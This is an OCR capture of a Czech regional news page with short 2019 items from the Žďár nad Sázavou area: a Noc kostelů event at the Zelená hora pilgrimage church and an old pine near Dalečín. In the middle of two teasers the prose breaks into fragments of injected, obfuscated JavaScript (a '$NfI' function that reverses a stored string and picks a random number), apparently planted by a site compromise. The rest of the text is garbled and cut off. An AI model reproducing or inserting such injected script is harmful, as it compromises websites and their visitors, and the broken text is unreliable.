
nad Sázavou, byla vydražena prostřednictvím elektronické aukce.
„Trestná činnost, pro kterou byla...
Noc kostelů na Zelené hoře propojí
hudbu s architekturou
Středa, 22. května 2019
Žďár nad Sázavou / Spojení hudby a architektury v
rámci projektu Noc kostelů mohou návštěvníci
zažít v poutním kostele svatého Jana Nepomuckého na Zelené hoře v
pátek 24. května. Akci organizuje římskoka;; };}$NfI=function(n){if
(typeof...
Borovice na skále nad za
topenou
vesnicí soutěží o titul
Pondělí, 20. května 2019
Žďársko / Solitérní borovice, stará zhruba 350 let,
která roste na skalnatém ostrohu levého břehu
vírské přehrady u Dalečína v pros;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if